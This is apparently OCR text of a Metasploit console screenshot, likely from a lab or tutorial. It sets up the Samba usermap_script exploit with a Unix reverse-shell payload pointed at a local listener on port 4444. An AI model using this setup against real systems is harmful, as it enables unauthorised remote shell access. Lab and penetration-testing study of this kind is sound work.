 msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts fil
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.67.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
必填
Exploit target:
Id Name
0 Automatic